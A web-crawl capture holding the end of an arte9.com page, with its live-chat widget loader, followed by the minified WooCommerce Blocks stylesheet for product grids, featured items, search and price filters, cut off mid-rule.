po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1
body_size: 17220
content:
.wc-block-link-button{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;box-shadow:none;display:inline;text-decoration:underline}.wc-block-link-button,.wc-block-link-button:active,.wc-block-link-button:focus,.wc-block-link-button:hover{background:transparent}.wc-block-grid__products .wc-block-grid__product-image{text-decoration:none;display:block;position:relative}.wc-block-grid__products .wc-block-grid__product-image a{text-decoration:none;border:0;outline:0;box-shadow:none}.wc-block-grid__products .wc-block-grid__product-image img{width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{font-family:inherit;line-height:1.2em;font-weight:700;padding:0;color:inherit;font-size:inherit;display:block}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart{word-break:break-word;white-space:normal}.wc-block-grid__product-add-to-cart a,.wc-block-grid__product-add-to-cart button{word-break:break-word;white-space:normal;margin:0 auto!important;display:inline-flex;justify-content:center}.wc-block-grid__product-add-to-cart a.loading,.wc-block-grid__product-add-to-cart button.loading{opacity:.25}.wc-block-grid__product-add-to-cart a:after,.wc-block-grid__product-add-to-cart button:after{margin-left:.5em;display:inline-block}.wc-block-grid__product-add-to-cart a.added:after,.wc-block-grid__product-add-to-cart button.added:after{font-family:WooCommerce;content:"\e017"}.wc-block-grid__product-add-to-cart a.loading:after,.wc-block-grid__product-add-to-cart button.loading:after{font-family:WooCommerce;content:"\e031";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.wc-block-grid__product-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars{overflow:hidden;position:relative;width:5.3em;height:1.618em;line-height:1.618;font-size:1em;font-family:star;font-weight:400;margin:0 auto;text-align:left}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;opacity:.5;color:#aaa;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span{overflow:hidden;top:0;left:0;right:0;position:absolute;padding-top:1.5em}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;color:#000;white-space:nowrap}.wc-block-grid__product-onsale{font-size:.875em;padding:.25em .75em;display:inline-block;width:auto;border:1px solid #43454b;border-radius:3px;color:#43454b;background:#fff;text-align:center;text-transform:uppercase;font-weight:600;z-index:9;position:relative}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;color:#000;font-size:1.2em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.5}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale,.theme-twentytwenty .wc-block-layout .wc-block-components-product-sale-badge{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.wc-block-featured-category{position:relative;background-color:#24292d;background-size:cover;background-position:50%;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-category .wc-block-featured-category__wrapper{overflow:hidden;height:100%;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-category.has-left-content{justify-content:flex-start}.wc-block-featured-category.has-left-content .wc-block-featured-category__description,.wc-block-featured-category.has-left-content .wc-block-featured-category__price,.wc-block-featured-category.has-left-content .wc-block-featured-category__title{margin-left:0;text-align:left}.wc-block-featured-category.has-right-content{justify-content:flex-end}.wc-block-featured-category.has-right-content .wc-block-featured-category__description,.wc-block-featured-category.has-right-content .wc-block-featured-category__price,.wc-block-featured-category.has-right-content .wc-block-featured-category__title{margin-right:0;text-align:right}.wc-block-featured-category .wc-block-featured-category__description,.wc-block-featured-category .wc-block-featured-category__price,.wc-block-featured-category .wc-block-featured-category__title{color:#fff;line-height:1.25;margin-bottom:0;text-align:center}.wc-block-featured-category .wc-block-featured-category__description a,.wc-block-featured-category .wc-block-featured-category__description a:active,.wc-block-featured-category .wc-block-featured-category__description a:focus,.wc-block-featured-category .wc-block-featured-category__description a:hover,.wc-block-featured-category .wc-block-featured-category__price a,.wc-block-featured-category .wc-block-featured-category__price a:active,.wc-block-featured-category .wc-block-featured-category__price a:focus,.wc-block-featured-category .wc-block-featured-category__price a:hover,.wc-block-featured-category .wc-block-featured-category__title a,.wc-block-featured-category .wc-block-featured-category__title a:active,.wc-block-featured-category .wc-block-featured-category__title a:focus,.wc-block-featured-category .wc-block-featured-category__title a:hover{color:#fff}.wc-block-featured-category .wc-block-featured-category__description,.wc-block-featured-category .wc-block-featured-category__link,.wc-block-featured-category .wc-block-featured-category__price,.wc-block-featured-category .wc-block-featured-category__title{width:100%;padding:0 48px 16px;z-index:1}.wc-block-featured-category .wc-block-featured-category__title{margin-top:0}.wc-block-featured-category .wc-block-featured-category__title:before{display:none}.wc-block-featured-category .wc-block-featured-category__description p{margin:0}.wc-block-featured-category.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wc-block-featured-category.has-background-dim.has-background-dim-10:before{opacity:.1}.wc-block-featured-category.has-background-dim.has-background-dim-20:before{opacity:.2}.wc-block-featured-category.has-background-dim.has-background-dim-30:before{opacity:.3}.wc-block-featured-category.has-background-dim.has-background-dim-40:before{opacity:.4}.wc-block-featured-category.has-background-dim.has-background-dim-50:before{opacity:.5}.wc-block-featured-category.has-background-dim.has-background-dim-60:before{opacity:.6}.wc-block-featured-category.has-background-dim.has-background-dim-70:before{opacity:.7}.wc-block-featured-category.has-background-dim.has-background-dim-80:before{opacity:.8}.wc-block-featured-category.has-background-dim.has-background-dim-90:before{opacity:.9}.wc-block-featured-category.has-background-dim.has-background-dim-100:before{opacity:1}.wc-block-featured-category.alignleft,.wc-block-featured-category.alignright{max-width:305px;width:100%}.wc-block-featured-category:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wc-block-featured-category:after{content:none}}.wc-block-featured-category.aligncenter,.wc-block-featured-category.alignleft,.wc-block-featured-category.alignright{display:flex}.woocommerce-product-categories__operator .components-base-control__help{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important}.woocommerce-product-categories__operator .components-base-control__label{margin-bottom:0;margin-right:.5em}.components-panel .woocommerce-product-categories__operator.components-base-control{margin-top:16px}.components-panel .woocommerce-product-categories__operator.components-base-control .components-select-control__input{margin-left:0;min-width:100%}.wc-block-product-categories{margin-bottom:1em}.wc-block-product-categories.is-dropdown{display:flex}.wc-block-product-categories select{margin-right:.5em}.wc-block-product-categories-list--has-images{list-style:none outside}.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item{margin:4px 0 4px 60px;list-style:none outside;clear:both}.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item ul{margin:4px 0 0}.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image{max-width:50px;display:inline-block;padding:0;margin:0 .5em 0 -60px;position:relative;vertical-align:middle;border:1px solid #eee}.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image img{margin:0;padding:0}.wc-block-product-categories-list-item-count:before{content:" ("}.wc-block-product-categories-list-item-count:after{content:")"}.wp-block-woocommerce-product-categories.is-loading .wc-block-product-categories__placeholder{display:inline-block;height:1em;width:50%;min-width:200px;background:currentColor;opacity:.2}.wc-block-product-categories__button{display:flex;align-items:center;text-decoration:none;margin:0;border:none;cursor:pointer;background:none;padding:0 .5em;color:#555d66;position:relative;overflow:hidden;border-radius:.25em}.wc-block-product-categories__button svg{fill:currentColor;outline:none}.rtl .wc-block-product-categories__button svg{transform:rotate(180deg)}.wc-block-product-categories__button:active{color:currentColor}.wc-block-product-categories__button:disabled,.wc-block-product-categories__button[aria-disabled=true]{cursor:default;opacity:.3}.wc-block-product-categories__button:focus:enabled{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):hover{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #e2e4e7,inset 0 0 0 2px #fff,0 1px 1px rgba(25,30,35,.2)}.wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):active{outline:none;background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #ccd0d4,inset 0 0 0 2px #fff}.wc-block-product-categories__button:disabled:focus,.wc-block-product-categories__button[aria-disabled=true]:focus{box-shadow:none}.woocommerce-product-attributes__operator .components-base-control__help{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important}.woocommerce-product-attributes__operator .components-base-control__label{margin-bottom:0;margin-right:.5em}.components-panel .woocommerce-product-attributes__operator.components-base-control{margin-top:16px}.components-panel .woocommerce-product-attributes__operator.components-base-control .components-select-control__input{margin-left:0;min-width:100%}.woocommerce-search-list__item.woocommerce-product-attributes__item.is-searching .woocommerce-search-list__item-prefix:after,.woocommerce-search-list__item.woocommerce-product-attributes__item.is-skip-level .woocommerce-search-list__item-prefix:after{content:":"}.woocommerce-search-list__item.woocommerce-product-attributes__item.is-not-active:active,.woocommerce-search-list__item.woocommerce-product-attributes__item.is-not-active:focus,.woocommerce-search-list__item.woocommerce-product-attributes__item.is-not-active:hover{background:#fff}.woocommerce-search-list__item.woocommerce-product-attributes__item.is-loading{justify-content:center}.woocommerce-search-list__item.woocommerce-product-attributes__item.is-loading .components-spinner{margin-bottom:12px}.woocommerce-search-list__item.woocommerce-product-attributes__item.depth-0:after{margin-left:8px;content:"";height:24px;width:24px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z" fill="{$core-grey-dark-300}" /></svg>');background-repeat:no-repeat;background-position:100%;background-size:contain}.woocommerce-search-list__item.woocommerce-product-attributes__item.depth-0[aria-expanded=true]:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z" fill="{$core-grey-dark-300}" /></svg>')}.woocommerce-search-list__item.woocommerce-product-attributes__item[disabled].depth-0:after{margin-left:0;width:auto;background:none}.wc-block-featured-product{position:relative;background-color:#24292d;background-size:cover;background-position:50%;width:100%;margin:0 0 1.5em}.wc-block-featured-product,.wc-block-featured-product .wc-block-featured-product__wrapper{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-product .wc-block-featured-product__wrapper{overflow:hidden;height:100%}.wc-block-featured-product.has-left-content{justify-content:flex-start}.wc-block-featured-product.has-left-content .wc-block-featured-product__description,.wc-block-featured-product.has-left-content .wc-block-featured-product__price,.wc-block-featured-product.has-left-content .wc-block-featured-product__title,.wc-block-featured-product.has-left-content .wc-block-featured-product__variation{margin-left:0;text-align:left}.wc-block-featured-product.has-right-content{justify-content:flex-end}.wc-block-featured-product.has-right-content .wc-block-featured-product__description,.wc-block-featured-product.has-right-content .wc-block-featured-product__price,.wc-block-featured-product.has-right-content .wc-block-featured-product__title,.wc-block-featured-product.has-right-content .wc-block-featured-product__variation{margin-right:0;text-align:right}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{color:#fff;line-height:1.25;margin-bottom:0;text-align:center}.wc-block-featured-product .wc-block-featured-product__description a,.wc-block-featured-product .wc-block-featured-product__description a:active,.wc-block-featured-product .wc-block-featured-product__description a:focus,.wc-block-featured-product .wc-block-featured-product__description a:hover,.wc-block-featured-product .wc-block-featured-product__price a,.wc-block-featured-product .wc-block-featured-product__price a:active,.wc-block-featured-product .wc-block-featured-product__price a:focus,.wc-block-featured-product .wc-block-featured-product__price a:hover,.wc-block-featured-product .wc-block-featured-product__title a,.wc-block-featured-product .wc-block-featured-product__title a:active,.wc-block-featured-product .wc-block-featured-product__title a:focus,.wc-block-featured-product .wc-block-featured-product__title a:hover,.wc-block-featured-product .wc-block-featured-product__variation a,.wc-block-featured-product .wc-block-featured-product__variation a:active,.wc-block-featured-product .wc-block-featured-product__variation a:focus,.wc-block-featured-product .wc-block-featured-product__variation a:hover{color:#fff}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__link,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{width:100%;padding:16px 48px 0;z-index:1}.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{margin-top:0;border:0}.wc-block-featured-product .wc-block-featured-product__title:before,.wc-block-featured-product .wc-block-featured-product__variation:before{display:none}.wc-block-featured-product .wc-block-featured-product__variation{font-style:italic;padding-top:0}.wc-block-featured-product .wc-block-featured-product__description p{margin:0;line-height:1.5em}.wc-block-featured-product.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wc-block-featured-product.has-background-dim.has-background-dim-10:before{opacity:.1}.wc-block-featured-product.has-background-dim.has-background-dim-20:before{opacity:.2}.wc-block-featured-product.has-background-dim.has-background-dim-30:before{opacity:.3}.wc-block-featured-product.has-background-dim.has-background-dim-40:before{opacity:.4}.wc-block-featured-product.has-background-dim.has-background-dim-50:before{opacity:.5}.wc-block-featured-product.has-background-dim.has-background-dim-60:before{opacity:.6}.wc-block-featured-product.has-background-dim.has-background-dim-70:before{opacity:.7}.wc-block-featured-product.has-background-dim.has-background-dim-80:before{opacity:.8}.wc-block-featured-product.has-background-dim.has-background-dim-90:before{opacity:.9}.wc-block-featured-product.has-background-dim.has-background-dim-100:before{opacity:1}.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright{max-width:305px;width:100%}.wc-block-featured-product:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wc-block-featured-product:after{content:none}}.wc-block-featured-product.aligncenter,.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright,.wc-block-product-search .wc-block-product-search__fields{display:flex}.wc-block-product-search .wc-block-product-search__field{padding:6px 8px;line-height:1.8;flex-grow:1}.wc-block-product-search .wc-block-product-search__button{display:flex;align-items:center;text-decoration:none;margin:0 0 0 6px;border:none;cursor:pointer;background:none;padding:0 .5em;color:#555d66;position:relative;overflow:hidden;border-radius:.25em}.wc-block-product-search .wc-block-product-search__button svg{fill:currentColor;outline:none}.rtl .wc-block-product-search .wc-block-product-search__button svg{transform:rotate(180deg)}.wc-block-product-search .wc-block-product-search__button:active{color:currentColor}.wc-block-product-search .wc-block-product-search__button:disabled,.wc-block-product-search .wc-block-product-search__button[aria-disabled=true]{cursor:default;opacity:.3}.wc-block-product-search .wc-block-product-search__button:focus:enabled{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.wc-block-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):hover{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #e2e4e7,inset 0 0 0 2px #fff,0 1px 1px rgba(25,30,35,.2)}.wc-block-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):active{outline:none;background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #ccd0d4,inset 0 0 0 2px #fff}.wc-block-product-search .wc-block-product-search__button:disabled:focus,.wc-block-product-search .wc-block-product-search__button[aria-disabled=true]:focus{box-shadow:none}.woocommerce-product-tags__operator .components-base-control__help{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important}.woocommerce-product-tags__operator .components-base-control__label{margin-bottom:0;margin-right:.5em}.components-panel .woocommerce-product-tags__operator.components-base-control{margin-top:16px}.components-panel .woocommerce-product-tags__operator.components-base-control .components-select-control__input{margin-left:0;min-width:100%}.wp-block-woocommerce-cart.is-loading{display:none}.wp-block-woocommerce-cart{margin-bottom:3em}.wc-block-feedback-prompt{background-color:#f7f7f7;border-top:1px solid #e2e4e7;margin:0 -16px;padding:24px;text-align:center}.wc-block-feedback-prompt .wc-block-feedback-prompt__title{margin:0 0 12px}.wc-block-feedback-prompt .wc-block-feedback-prompt__link{color:inherit}.wc-block-feedback-prompt .wc-block-feedback-prompt__link>.gridicon{vertical-align:text-bottom}.components-toggle-button-control .components-base-control__field{flex-wrap:wrap}.components-toggle-button-control .components-toggle-button-control__label{width:100%;margin-bottom:8px;display:block}.components-toggle-button-control .components-base-control__help{margin-top:0}.wc-block-price-filter{margin-bottom:24px}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper{padding:0;border:0;outline:none;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:9px;clear:both;position:relative;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);background:#e1e1e1;margin:15px 0}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{height:9px;width:100%;position:absolute;left:0;top:0;--track-background:linear-gradient(90deg,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100%/100% 100%;--range-color:#a8739d;background:var(--track-background)}.wc-block-price-filter .wc-block-price-filter__controls{display:flex}.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount{margin:0;border-radius:4px;width:auto;max-width:100px;min-width:0}.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount.wc-block-price-filter__amount--min{margin-right:10px}.wc-block-price-filter .wc-block-price-filter__controls .wc-block-price-filter__amount.wc-block-price-filter__amount--max{margin-left:auto}.wc-block-price-filter.wc-block-price-filter--has-filter-button .wc-block-price-filter__controls{justify-content:flex-end}.wc-block-price-filter.wc-block-price-filter--has-filter-button .wc-block-price-filter__controls .wc-block-price-filter__amount.wc-block-price-filter__amount--max{margin-left:0;margin-right:10px}.wc-block-price-filter .wc-block-price-filter__range-input{margin:0;padding:0;border:0;outline:none;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:0;display:block;position:relative;pointer-events:none;outline:none!important}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-runnable-track{cursor:default;height:1px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:transparent;background-position:0 0;width:26px;height:21px;border:0;padding:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%2395588A' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%2395588A' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:-6px 0 0}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb:hover{background-position-y:-21px;-webkit-filter:drop-shadow(3px 0 0 hsla(0,0%,100%,.75)) drop-shadow(-3px 0 0 hsla(0,0%,100%,.75));filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75));transform:scale(1.1)}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-progress{margin:0;padding:0;border:0;outline:none;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-focus-outer{border:0}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-track{cursor:default;height:1px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-progress{margin:0;padding:0;border:0;outline:none;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:transparent;background-position:0 0;width:26px;height:21px;border:0;padding:0;margin:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%2395588A' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%2395588A' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-moz-transition:transform .2s ease-in-out;transition:transform .2s 